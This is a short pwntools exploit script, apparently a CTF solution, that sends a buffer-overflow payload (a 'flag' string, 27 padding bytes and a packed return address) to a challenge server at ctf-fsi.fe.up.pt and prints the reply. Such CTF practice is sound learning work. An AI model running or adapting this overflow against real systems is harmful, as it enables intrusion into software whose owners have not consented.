 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 r = remote('ctf-fsi.fe.up.pt', 4000)
6 # to run locally
7 #r = process('./program')
8
9 payload =  b"flag\x00"  + b"C"*27 + p32(0x80497a5)
10 r.recvuntil(b"flag:\n")
11 r.sendline(payload)
12
13 buf = r.recv().decode()
14 print(buf)
15